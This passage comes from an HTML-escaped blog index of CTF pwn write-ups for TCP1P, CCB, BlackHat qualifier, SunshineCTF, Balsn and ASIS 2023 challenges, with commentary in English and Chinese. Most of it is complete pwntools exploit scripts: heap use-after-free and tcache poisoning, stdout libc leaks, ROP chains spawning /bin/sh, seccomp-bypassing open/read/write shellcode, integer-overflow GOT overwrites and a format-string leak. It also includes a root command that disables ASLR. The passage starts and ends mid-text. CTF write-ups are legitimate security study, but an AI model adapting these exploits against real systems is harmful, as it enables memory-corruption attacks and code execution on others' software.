then u can leak flag by &lt;code&gt;view&lt;/code&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./chall&amp;quot;)
io=remote(&amp;quot;ctf.tcp1p.com&amp;quot;,4267)
elf=ELF(&amp;quot;./chall&amp;quot;)

def add(n,s,cc):
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;Size: &amp;quot;,str(s))
    io.sendlineafter(b&amp;quot;Content: &amp;quot;,cc)
    
def delete(n):
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    
def show(n):
    io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;Index: &amp;quot;,str(n))
    
# gdb.attach(io)
# pause()    

for i in range(1,7):
    add(i,0x70,b&amp;quot;aaa&amp;quot;)

for i in range(1,7):
    delete(i)

io.sendlineafter(b&amp;quot;&amp;gt; &amp;quot;,b&amp;quot;4&amp;quot;)

show(2)
    
io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;message&#34;&gt;message:&lt;/h4&gt;
&lt;p&gt;program run our shellcode with seccomp rules added&lt;br&gt;
&lt;code&gt;seccomp-tools dump ./chall&lt;/code&gt; and we get&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;fk@fk-pop:~/文档/match/tcp1p/message$ seccomp-tools dump ./chall
 line  CODE  JT   JF      K
=================================
 0000: 0x20 0x00 0x00 0x00000004  A = arch
 0001: 0x15 0x00 0x08 0xc000003e  if (A != ARCH_X86_64) goto 0010
 0002: 0x20 0x00 0x00 0x00000000  A = sys_number
 0003: 0x35 0x00 0x01 0x40000000  if (A &amp;lt; 0x40000000) goto 0005
 0004: 0x15 0x00 0x05 0xffffffff  if (A != 0xffffffff) goto 0010
 0005: 0x15 0x03 0x00 0x00000000  if (A == read) goto 0009
 0006: 0x15 0x02 0x00 0x00000001  if (A == write) goto 0009
 0007: 0x15 0x01 0x00 0x00000002  if (A == open) goto 0009
 0008: 0x15 0x00 0x01 0x000000d9  if (A != getdents64) goto 0010
 0009: 0x06 0x00 0x00 0x7fff0000  return ALLOW
 0010: 0x06 0x00 0x00 0x00000000  return KILL
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;which allows &lt;code&gt;getdents64,open,read,write&lt;/code&gt;&lt;br&gt;
the flag name was not &lt;code&gt;flag&lt;/code&gt; anymore,we need to use &lt;code&gt;getdents64&lt;/code&gt; to list all files in current directory&lt;br&gt;
then normal orw shellcode is ok&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,os=&#39;linux&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])


# io=process(&amp;quot;./chall&amp;quot;)
io=remote(&amp;quot;ctf.tcp1p.com&amp;quot;,8008)

# gdb.attach(io.pid)
# pause()

io.recvuntil(b&amp;quot;me? \n&amp;quot;)

# list current directory files
# payload = asm(&#39;mov rsp,QWORD PTR fs:[0]&#39;)
# payload += asm(shellcraft.open(&#39;.&#39;))
# payload += asm(shellcraft.getdents64(3, &#39;rsp&#39;, 0x500))
# payload += asm(shellcraft.write(1, &#39;rsp&#39;, 0x500))

# orw flag
payload=asm(shellcraft.open(&amp;quot;flag-3462d01f8e1bcc0d8318c4ec420dd482a82bd8b650d1e43bfc4671cf9856ee90.txt&amp;quot;))
payload+=asm(shellcraft.read(3,&#39;rsp&#39;,0x100))
payload+=asm(shellcraft.write(1,&#39;rsp&#39;,0x100))


io.send(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;gamechanger&#34;&gt;gamechanger:&lt;/h4&gt;
&lt;p&gt;pie enabled,full relro&lt;br&gt;
ezbypass the random number&lt;/p&gt;
&lt;p&gt;then we have a chance to overflow，the first time we could partial write the ret addr&lt;br&gt;
made it to  &lt;code&gt;_start&lt;/code&gt; ,meanwhile ,due to the &lt;code&gt;printf&lt;/code&gt; we could leak the base addr at the same time&lt;/p&gt;
&lt;p&gt;the second time we enter &lt;code&gt;ask&lt;/code&gt; ,we overflow the ret addr to &lt;code&gt;puts&lt;/code&gt; func,this could print the addr of &lt;code&gt;__funlockfile&lt;/code&gt; ,which we can infer libc base according to this ,ret addr+0x8 to &lt;code&gt;ask&lt;/code&gt;&lt;/p&gt;
&lt;p&gt;as we got all the addr we need,then the last time we just use normal rop&lt;br&gt;
I&#39;ve tried ogg but it doesn&#39;t work on my local&lt;br&gt;
and one thing to mention,if you just use &lt;code&gt;libc_addr+libc.sym[b&amp;quot;system&amp;quot;]&lt;/code&gt; as the addr of &lt;code&gt;system&lt;/code&gt;, you probably can&#39;t get shell at last, I guess maybe it&#39;s because stack alighment problem, so we just add &lt;code&gt;0x1b&lt;/code&gt; as offset to call &lt;code&gt;do_system&lt;/code&gt; directly&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;0x7ffff7c50d7b &amp;lt;system+27&amp;gt;    call   do_system                &amp;lt;do_system&amp;gt;
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;disturbing when it doesn&#39;t provide any info about the libc&lt;br&gt;
however we can just leak from remote and infer&lt;/p&gt;
&lt;p&gt;and I just use the following when debugging, it&#39;s annoying to meet the 1/16 when dealing with the aslr&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;sudo su
echo 0 &amp;gt; /proc/sys/kernel/randomize_va_space
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
from ctypes import *
context(log_level=&#39;debug&#39;,os=&#39;linux&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./gamechanger&amp;quot;)
# io=remote(&amp;quot;ctf.tcp1p.com&amp;quot;,9254)
elf=ELF(&amp;quot;./gamechanger&amp;quot;)
cs=cdll.LoadLibrary(&amp;quot;/lib/x86_64-linux-gnu/libc.so.6&amp;quot;)
libc=elf.libc

io.sendlineafter(b&amp;quot;No): &amp;quot;,b&amp;quot;1&amp;quot;)

io.recvuntil(b&amp;quot;100\n&amp;quot;)
now = int((time.time()))
cs.srand(now)
io.sendline(str((cs.rand()+0x22)%0x17))

# gdb.attach(io)
# pause()


io.recvuntil(b&amp;quot;morning?\n&amp;quot;)
payload=cyclic(0x104)+b&amp;quot;nmsl&amp;quot;+b&amp;quot;\x10\x51&amp;quot;
io.send(payload)

io.recvuntil(b&amp;quot;nmsl&amp;quot;)
base_addr=u64(io.recv(6).ljust(8,b&amp;quot;\x00&amp;quot;))-0x1110
pop_rbp=base_addr+0x11e3
ret=base_addr+0x1016
read_text=base_addr+0x1060
leave_ret=base_addr+0x1358
puts_plt=base_addr+elf.plt[b&amp;quot;puts&amp;quot;]
print(&amp;quot;base_addr: &amp;quot;,hex(base_addr))


##############


io.sendlineafter(b&amp;quot;No): &amp;quot;,b&amp;quot;1&amp;quot;)

io.recvuntil(b&amp;quot;100\n&amp;quot;)
now = int((time.time()))
cs.srand(now)
io.sendline(str((cs.rand()+0x22)%0x17))

gdb.attach(io)
pause()

io.recvuntil(b&amp;quot;morning?\n&amp;quot;)
payload=cyclic(0x108)+p64(base_addr+elf.sym[b&amp;quot;puts&amp;quot;])+p64(base_addr+0x135a)
io.send(payload)


leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x620d0
print(&amp;quot;leak_addr: &amp;quot; +hex(leak_addr))

shell=leak_addr+0xebdb3
pop_rdi=leak_addr+0x2a3e5
str_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]

####### 
# io.sendlineafter(b&amp;quot;No): &amp;quot;,b&amp;quot;1&amp;quot;)

# io.recvuntil(b&amp;quot;100\n&amp;quot;)
# now = int((time.time()))
# cs.srand(now)
# io.sendline(str((cs.rand()+0x22)%0x17))


# io.recvuntil(b&amp;quot;morning?\n&amp;quot;)
payload=cyclic(0x108)+p64(pop_rdi)+p64(str_sh)+p64(sys_addr+0x1b)
io.send(payload)



io.interactive()

# 0x000000000002a3e5 : pop rdi ; ret                                                                         


# 0x00000000000011e3: pop rbp; ret; 
# 0x0000000000001016: ret; 
# 0x0000000000001358: leave; ret; 


# 0x50a37 posix_spawn(rsp+0x1c, &amp;quot;/bin/sh&amp;quot;, 0, rbp, rsp+0x60, environ)
# constraints:
#   rsp &amp;amp; 0xf == 0
#   rcx == NULL
#   rbp == NULL || (u16)[rbp] == NULL

# 0xebcf1 execve(&amp;quot;/bin/sh&amp;quot;, r10, [rbp-0x70])
# constraints:
#   address rbp-0x78 is writable
#   [r10] == NULL || r10 == NULL
#   [[rbp-0x70]] == NULL || [rbp-0x70] == NULL

# 0xebcf5 execve(&amp;quot;/bin/sh&amp;quot;, r10, rdx)
# constraints:
#   address rbp-0x78 is writable
#   [r10] == NULL || r10 == NULL
#   [rdx] == NULL || rdx == NULL

# 0xebcf8 execve(&amp;quot;/bin/sh&amp;quot;, rsi, rdx)
# constraints:
#   address rbp-0x78 is writable
#   [rsi] == NULL || rsi == NULL
#   [rdx] == NULL || rdx == NULL

# 0xebd52 execve(&amp;quot;/bin/sh&amp;quot;, rbp-0x50, r12)
# constraints:
#   address rbp-0x48 is writable
#   [rbp-0x50] == NULL || rbp-0x50 == NULL
#   [r12] == NULL || r12 == NULL

# 0xebdaf execve(&amp;quot;/bin/sh&amp;quot;, rbp-0x50, [rbp-0x70])
# constraints:
#   address rbp-0x48 is writable
#   [rbp-0x50] == NULL || rbp-0x50 == NULL
#   [[rbp-0x70]] == NULL || [rbp-0x70] == NULL

# 0xebdb3 execve(&amp;quot;/bin/sh&amp;quot;, rbp-0x50, [rbp-0x70])
# constraints:
#   address rbp-0x50 is writable
#   [rbp-0x50] == NULL || rbp-0x50 == NULL
#   [[rbp-0x70]] == NULL || [rbp-0x70] == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;unsafe&#34;&gt;unsafe:&lt;/h4&gt;
&lt;p&gt;int-overflow to bypass the random check&lt;br&gt;
no check for the minus in  &lt;code&gt;deposit&lt;/code&gt; func&lt;br&gt;
so there is OOB write , the second input in this func is to do plus or minus with the value on that addr based on the offset of the variable &lt;code&gt;safes&lt;/code&gt;&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
from ctypes import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./unsafe&amp;quot;)
io=remote(&amp;quot;ctf.tcp1p.com&amp;quot;,1477)
elf=ELF(&amp;quot;./unsafe&amp;quot;)
cs=cdll.LoadLibrary(&amp;quot;/lib/x86_64-linux-gnu/libc.so.6&amp;quot;)
libc=elf.libc


idx=((1&amp;lt;&amp;lt;31)+0x1)-1&amp;lt;&amp;lt;32
io.sendlineafter(b&amp;quot;age: &amp;quot;,str(idx))
io.sendlineafter(b&amp;quot;name: \n&amp;quot;,b&amp;quot;\x00\x00\x00\x00&amp;quot;)

now = int((time.time()))

cs.srand(0)

io.sendlineafter(b&amp;quot;password: \n&amp;quot;,str(cs.rand()))

# gdb.attach(io)
# pause()

### make /bin/sh
io.sendlineafter(b&amp;quot;): \n&amp;quot;,str(0))
io.sendlineafter(b&amp;quot;deposit: \n&amp;quot;,str(0x3b6873))

### exit_message to str_sh
io.sendlineafter(b&amp;quot;): \n&amp;quot;,str(0x64))
io.sendlineafter(b&amp;quot;deposit: \n&amp;quot;,str(0x2058))

### puts to system
io.sendlineafter(b&amp;quot;): \n&amp;quot;,b&amp;quot;-12&amp;quot;)
io.sendlineafter(b&amp;quot;deposit: \n&amp;quot;,str(-0x291e0))


io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;misc&#34;&gt;MISC:&lt;/h3&gt;
&lt;h4 id=&#34;sanity-check&#34;&gt;Sanity Check:&lt;/h4&gt;
&lt;p&gt;discord server bot&#39;s sign was the flag&lt;/p&gt;
&lt;h4 id=&#34;guess-my-number&#34;&gt;Guess my number:&lt;/h4&gt;
&lt;p&gt;baisc script writing with pwntools and ctypes&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
from ctypes import *

# io=process(&amp;quot;./guess&amp;quot;)
io=remote(&amp;quot;ctf.tcp1p.com&amp;quot;,7331)
cs=cdll.LoadLibrary(&amp;quot;/lib/x86_64-linux-gnu/libc.so.6&amp;quot;)

cs.srand(0x539)

key=0xcafebabe ^ (cs.rand() + 0x1467f3)

io.sendlineafter(&amp;quot;Guess : &amp;quot;,str(key))

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
">TCP1P</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/cMQySKj3Y/"" data-c="
          &lt;h3 id=&#34;ccb_veh&#34;&gt;ccb_veh&lt;/h3&gt;
&lt;p&gt;堆风水&lt;br&gt;
2.31开沙盒禁用execve UAF,指针保留最后一次分配的堆块指针&lt;br&gt;
所以我们创建2个大小不同的堆块分别实现泄露libc和栈地址，ret地址写orw 第一个堆块可以重复释放，修改低字节打&lt;code&gt;stdout&lt;/code&gt;，半个字节1/16概率&lt;code&gt;stdout&lt;/code&gt;泄露libc和栈地址&lt;br&gt;
然后第二个堆块负责劫持ret地址，这里劫持的是退出主函数的ret 将ret地址写orw即可 （最开始打hook的时候多创建了一个堆块，删掉也可以&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./veh&amp;quot;)
io=remote(&amp;quot;47.104.16.93&amp;quot;,4551)
elf=ELF(&amp;quot;./veh&amp;quot;)
libc=ELF(&amp;quot;./libc-2.31.so&amp;quot;)

def add(n):
    io.sendlineafter(b&amp;quot;choice:\n&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;size:\n&amp;quot;,str(n))
    
def edit(cc):
    io.sendlineafter(b&amp;quot;choice:\n&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendafter(b&amp;quot;contents:\n&amp;quot;,cc)
    
def delete():
    io.sendlineafter(b&amp;quot;choice:\n&amp;quot;,b&amp;quot;3&amp;quot;)


# gdb.attach(io)
# pause()    

stdout=libc.sym[b&amp;quot;_IO_2_1_stdout_&amp;quot;]
print(&amp;quot;stdout: &amp;quot;,hex(stdout))

add(0x100)
delete()

add(0x90)
add(0x90)
add(0x90)
delete()
edit(b&amp;quot;gap&amp;quot;)

for i in range(3):
    add(0x150)  
    
delete()


add(0x100)
delete()
for i in range(7):
    edit(p64(0)*2)
    delete()

edit(b&amp;quot;\xa0\x26&amp;quot;)

add(0x100)
add(0x100)
edit(p64(0xfbad1887)+p64(0)*3+b&amp;quot;\x00&amp;quot;)

leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x1ec980
print(&amp;quot;leak_addr: &amp;quot;+hex(leak_addr))


malloc_hook=leak_addr+libc.sym[b&amp;quot;__malloc_hook&amp;quot;]
free_hook=leak_addr+libc.sym[b&amp;quot;__free_hook&amp;quot;]
open_a=leak_addr+libc.sym[b&amp;quot;open&amp;quot;]
read_a=leak_addr+libc.sym[b&amp;quot;read&amp;quot;]
write_a=leak_addr+libc.sym[b&amp;quot;write&amp;quot;]
environ=leak_addr+libc.sym[b&amp;quot;__environ&amp;quot;]

edit(p64(0xfbad1887)+p64(0)*3+p64(environ)+p64(environ+8))
stack_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))
print(&amp;quot;stack_addr: &amp;quot;+hex(stack_addr))
ret_addr=stack_addr-0x100

pop_rdi=leak_addr+0x23b6a
pop_rsi=leak_addr+0x2601f
pop_rdx=leak_addr+0x142c92


#open
orw=b&amp;quot;./flag\x00\x00&amp;quot;+p64(pop_rdi)+p64(ret_addr-8)+p64(pop_rsi)+p64(0)+p64(open_a)
#read
orw+=p64(pop_rdi)+p64(3)+p64(pop_rsi)+p64(stack_addr+0x300)+p64(pop_rdx)+p64(0x50)+p64(read_a)
#write
orw+=p64(pop_rdi)+p64(1)+p64(pop_rdx)+p64(0x50)+p64(write_a)


add(0x150)
delete()
for i in range(7):
    edit(p64(0)*2)
    delete()
    
    
# gdb.attach(io)
# pause()    


edit(p64(ret_addr-8))
add(0x150)
add(0x150)
edit(orw)

io.sendlineafter(b&amp;quot;choice:\n&amp;quot;,b&amp;quot;4&amp;quot;)
# add(0x90)
# delete()
# for i in range(3):
#     edit(p64(0)*2)
#     delete()
    
# edit(p64(malloc_hook))
# add(0x90)
# add(0x90)
# edit(p64(ret_addr+8))
# gdb.attach(io)
# pause()    



# payload=p64(0xfbad1887)+p64(0)*3+p64(environ)+p64(environ+8)
# payload=payload.ljust(147,b&amp;quot;\x00&amp;quot;)+p64(free_hook)
# edit(payload)

# add(0x100)


io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;ccb_chal&#34;&gt;ccb_chal&lt;/h3&gt;
&lt;p&gt;这道题赛场环境我只能hh了&lt;br&gt;
本质上利用uaf改值进入&lt;code&gt;game2()&lt;/code&gt;，然后打shellcode&lt;br&gt;
开了沙盒,用&lt;code&gt;openat,pread,writev&lt;/code&gt;绕就完了&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,os=&#39;linux&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./chal&amp;quot;)
# io=remote(&amp;quot;47.94.205.47&amp;quot;,29706)

def add(n,s):
    io.sendlineafter(b&amp;quot;relax\n&amp;quot;,b&amp;quot;1&amp;quot;)
    io.sendlineafter(b&amp;quot;idx:\n&amp;quot;,str(n))
    io.sendlineafter(b&amp;quot;much:\n&amp;quot;,str(s))

def delete(n):
    io.sendlineafter(b&amp;quot;relax\n&amp;quot;,b&amp;quot;2&amp;quot;)
    io.sendlineafter(b&amp;quot;one:\n&amp;quot;,str(n))

def edit(n,cc):
    io.sendlineafter(b&amp;quot;relax\n&amp;quot;,b&amp;quot;3&amp;quot;)
    io.sendlineafter(b&amp;quot;one:\n&amp;quot;,str(n))
    io.sendafter(b&amp;quot;content:\n&amp;quot;,cc)

# gdb.attach(io)
# pause()

io.recvuntil(b&amp;quot;is at &amp;quot;)
age_addr=int(io.recvuntil(b&amp;quot;,&amp;quot;,drop=True),16)
print(&amp;quot;age_addr : &amp;quot;,hex(age_addr))

add(1,0x70)
add(0,0x70)
delete(1)
# edit(1,p64(0)*2)
delete(0)
# edit(0,p64(0)*2)

edit(0,p64(age_addr))

add(2,0x70)
add(3,0x70)
edit(3,str(0x100))

# gdb.attach(io)
# pause()

io.sendlineafter(b&amp;quot;relax\n&amp;quot;,b&amp;quot;4&amp;quot;)

io.recvuntil(b&amp;quot;me?\n&amp;quot;)


payload = asm(&#39;mov rax, 0x67616c66; push rax; mov rdi, 0xffffff9c; mov rsi,rsp; xor rdx,rdx; mov rax,257;syscall;&#39;) #openat flag
# payload = asm(&#39;mov rax, 0x67616c66; push rax; mov rdi,rsp; xor rsi,rsi; xor rdx,rdx; mov rax,2;syscall;&#39;) #open flag
payload += asm(shellcraft.pread(3,0x10500,0x100,0))
payload += asm(shellcraft.writev(1,0x10100,1))
payload = payload.ljust(0x100,b&amp;quot;\x00&amp;quot;)+flat(0x10500,0x100)

io.send(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;blackhat_qual_profile&#34;&gt;blackhat_qual_profile:&lt;/h3&gt;
&lt;p&gt;整数溢出导致的任意地址写，&lt;code&gt;partial relro&lt;/code&gt;可写got表&lt;br&gt;
手动构造一个格式化字符串漏洞泄露地址最后打one_gadget&lt;br&gt;
注意构造顺序和发送细节&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./profile&amp;quot;)
# io=remote(&amp;quot;54.78.163.105&amp;quot;,31321)
elf=ELF(&amp;quot;./profile&amp;quot;)
libc=elf.libc

# gdb.attach(io)
# pause()

# exit_g=0x404068
# free_g=0x404018
exit_g=elf.plt[b&amp;quot;exit&amp;quot;]


### free to main
io.recvuntil(b&amp;quot;Age: &amp;quot;)
idx=(1&amp;lt;&amp;lt;63)-(1&amp;lt;&amp;lt;64)+0x8040401800aaaaaa
payload=str(idx)
io.sendline(payload)

io.sendlineafter(b&amp;quot;Name: &amp;quot;,b&amp;quot;\x8c\x13\x40&amp;quot;)
# io.sendlineafter(b&amp;quot;Name: &amp;quot;,p64(0x40138c)[:-1])


### exit to _start
io.recvuntil(b&amp;quot;Age: &amp;quot;)
idx=(1&amp;lt;&amp;lt;63)-(1&amp;lt;&amp;lt;64)+0x8040406800aaaaaa
payload=str(idx)
io.sendline(payload)

io.sendlineafter(b&amp;quot;Name: &amp;quot;,b&amp;quot;\xb0\x11\x40&amp;quot;)

### free to print
io.recvuntil(b&amp;quot;Age: &amp;quot;)
idx=(1&amp;lt;&amp;lt;63)-(1&amp;lt;&amp;lt;64)+0x8040401800aaaaaa
payload=str(idx)
io.sendline(payload)

io.sendlineafter(b&amp;quot;Name: &amp;quot;,b&amp;quot;\x20\x11\x40&amp;quot;)


### leak
io.recvuntil(b&amp;quot;Age: &amp;quot;)
io.sendline(b&amp;quot;1&amp;quot;)
io.sendlineafter(b&amp;quot;Name: &amp;quot;,b&amp;quot;%11$p&amp;quot;)
io.recvuntil(b&amp;quot;0x&amp;quot;)
leak_addr=int(io.recv(12),16)-0x29d90
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))

sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]
shell=leak_addr+0x50a37

### free to one_gadget
io.recvuntil(b&amp;quot;Age: &amp;quot;)
idx=(1&amp;lt;&amp;lt;63)-(1&amp;lt;&amp;lt;64)+0x8040401800aaaaaa
payload=str(idx)
io.sendline(payload)

io.sendlineafter(b&amp;quot;Name: &amp;quot;,p64(sys_addr))


io.interactive()

# 0x50a37 posix_spawn(rsp+0x1c, &amp;quot;/bin/sh&amp;quot;, 0, rbp, rsp+0x60, environ)
# constraints:
#   rsp &amp;amp; 0xf == 0
#   rcx == NULL
#   rbp == NULL || (u16)[rbp] == NULL

# 0xebcf1 execve(&amp;quot;/bin/sh&amp;quot;, r10, [rbp-0x70])
# constraints:
#   address rbp-0x78 is writable
#   [r10] == NULL || r10 == NULL
#   [[rbp-0x70]] == NULL || [rbp-0x70] == NULL

# 0xebcf5 execve(&amp;quot;/bin/sh&amp;quot;, r10, rdx)
# constraints:
#   address rbp-0x78 is writable
#   [r10] == NULL || r10 == NULL
#   [rdx] == NULL || rdx == NULL

# 0xebcf8 execve(&amp;quot;/bin/sh&amp;quot;, rsi, rdx)
# constraints:
#   address rbp-0x78 is writable
#   [rsi] == NULL || rsi == NULL
#   [rdx] == NULL || rdx == NULL
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;sunshine_flock&#34;&gt;sunshine_flock:&lt;/h3&gt;
&lt;p&gt;套娃函数，每次退回上一层函数时判断ret地址值是否对应，得注意一下布栈&lt;br&gt;
退到某一层发现了栈上已经写好了接下来的顺序&lt;br&gt;
最后根据偏移将对应返回地址处改为后门函数地址getshell&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./flock&amp;quot;)
io=remote(&amp;quot;chal.2023.sunshinectf.games&amp;quot;,23002)
elf=ELF(&amp;quot;./flock&amp;quot;)

# gdb.attach(io.pid)
# pause()

win=0x4011bd

io.recvuntil(b&amp;quot;At &amp;quot;)
stack_addr=int(io.recv(14),16)
print(&amp;quot;stack_addr: &amp;quot;,hex(stack_addr))

io.recvuntil(b&amp;quot;&amp;gt;&amp;gt;&amp;gt; &amp;quot;)
payload=p64(0x4012a0)+p64(stack_addr+0x98)
payload=payload.ljust(0x80,b&amp;quot;a&amp;quot;)
payload+=p64(stack_addr+0xa0)+p64(0x401276)+p64(0x4012a0)*2
payload+=p64(stack_addr+0xc0)+p64(0x4012a0)
payload+=p64(0x402048)+p64(0x4012ca)
payload+=p64(stack_addr+0xe0)+p64(0x4012ca)
payload+=p64(0)+p64(0x4012f0)
payload+=p64(stack_addr+0xe0+0x10)+p64(0x4012f0)
payload+=p64(stack_addr+0xe0+0x20)+p64(win)


# payload+=p64(0x4012a0)
io.send(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;balsn_babypwn2023&#34;&gt;balsn_babypwn2023:&lt;/h3&gt;
&lt;p&gt;此题3种解法&lt;br&gt;
标准解法是栈迁移&lt;br&gt;
两种非预期一种是&lt;code&gt;XNUCA2018_gets&lt;/code&gt;爆one_gadget&lt;br&gt;
另外一种是利用再次读入时读的时lock_file的IO结构体上存在地址，可以泄露&lt;br&gt;
不过值得注意的是这种方式泄露出的地址会根据内核版本有所不同，因为泄露的地址不在libc上&lt;br&gt;
我的WSL2的ubuntu恰好跟docker里面提供的一样，最后的偏移也一样&lt;br&gt;
同样glibc patch之后的ubuntu虚拟机偏移就有所不同了，这种解法运气成份偏多&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

io=process(&amp;quot;./chall&amp;quot;)
# io=remote(&amp;quot;babypwn2023.balsnctf.com&amp;quot;,10105)
elf=ELF(&amp;quot;./chall&amp;quot;)
libc=elf.libc
# libc=ELF(&amp;quot;./libc.so.6&amp;quot;)

puts_plt=elf.plt[b&amp;quot;puts&amp;quot;]
puts_got=elf.got[b&amp;quot;puts&amp;quot;]

gdb.attach(io)
pause()

payload=cyclic(0x28)+p64(elf.plt[b&amp;quot;gets&amp;quot;])+p64(elf.plt[b&amp;quot;puts&amp;quot;])+p64(elf.sym[b&amp;quot;main&amp;quot;])
io.sendline(payload)

payload=p64(0)*2+p32(0xdeadbeef)+b&amp;quot;\x00\x00\x00&amp;quot;
io.sendline(payload)

leak_addr=u64(io.recvuntil(b&amp;quot;\x7f&amp;quot;)[-6:].ljust(8,b&amp;quot;\x00&amp;quot;))-0x3b8740
print(&amp;quot;leak_addr: &amp;quot;,hex(leak_addr))

pop_rdi=leak_addr+next(libc.search(asm(&amp;quot;pop rdi; ret&amp;quot;)))
str_sh=leak_addr+next(libc.search(b&amp;quot;/bin/sh&amp;quot;))
sys_addr=leak_addr+libc.sym[b&amp;quot;system&amp;quot;]

payload=cyclic(0x28)+p64(pop_rdi)+p64(str_sh)+p64(sys_addr)
io.sendline(payload)

io.interactive()
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;asis_2023_hipwn&#34;&gt;asis_2023_hipwn:&lt;/h3&gt;
&lt;p&gt;保护全开，此题最开始尝试利用ssp leak,劫持 &lt;code&gt;__libc_argv[0]&lt;/code&gt; 打印出flag,但是glibc版本太高已经修复了这个利用&lt;br&gt;
进而考虑正常leak，利用puts任意地址泄露，leak出canary和libc即可正常rop&lt;br&gt;
(不知道给的任意地址写 &lt;code&gt;\x00&lt;/code&gt; 有啥用&lt;br&gt;
exp:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;from pwn import *
context(log_level=&#39;debug&#39;,arch=&#39;amd64&#39;,terminal=[&#39;tmux&#39;,&#39;splitw&#39;,&#39;-h&#39;])

# io=process(&amp;quot;./chall_p&amp;quot;)
libc=ELF(&amp;quot;./libc.so.6&amp;quot;)
io=remote(&amp;quot;45.153.243.57&amp;quot;,1337)
# elf=ELF(&amp;quot;./chall&amp;quot;)

# gdb.attach(io)
# pause()

# def zr(i):
#   io.sendlineafter(b&amp;quot;much???\n&amp;quot;,str(0x48+i))
#    io.sendafter(b&amp;quot;content\n&amp;quot;,b&amp;quot;a&amp;quot;)
#    io.recvuntil(b&amp;quot;?\n&amp;quot;)
#    io.sendline(str(0x539))
# for i in range(8):
#    zr(i)
# gdb.attach(io)
# pause()

#1
io.sendlineafter(b&amp;quot;much???\n&amp;quot;,str(0x300))
